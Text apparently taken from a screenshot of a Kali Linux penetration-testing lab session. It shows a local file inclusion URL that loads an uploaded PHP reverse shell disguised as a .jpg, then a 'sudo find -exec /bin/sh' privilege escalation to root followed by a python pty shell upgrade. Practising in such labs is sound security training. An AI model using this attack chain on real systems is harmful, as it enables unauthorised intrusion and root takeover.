 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 7:31
LFI LFI http://192.168.56.1 revshell.php.jp
192.168.56.102/language.php?lang=uploads/shell.php.jpg
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
language
192.168.56.102
root@kali: /usr/share/webshells/php
File Actions Edit View Help
sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
bassam@bassam-aziz:~$ sudo •    find . -exec /bin/sh \; -quit^[[D^[[D^[[D^[[D^[[D
sudo •find . -exec /bin/sh \; -quit
sudo: •find: command not found
bassam@bassam-aziz:~$ sudo •    find . -exec /bin/sh \; -quit^[[D^[[D^[[D^[[D^[[D
^[[A
sudo •find . -exec /bin/sh \; -quit
sudo: •find: command not found
bassam@bassam-aziz:~$ sudo find . -exec /bin/sh \; -quit
sudo find . -exec /bin/sh \; -quit
# whoiam
whoiam
/bin/sh: 1: whoiam: not found
# ls
ls
Desktop Downloads Music Public user.txt
Documents examples.desktop Pictures Templates Videos
# python3 -c "import pty; pty.spawn('/bin/bash')"
python3 -c "import pty; pty.spawn('/bin/bash')"
root@bassam-aziz:~#
Right Control
9:31 AM
11/5/2025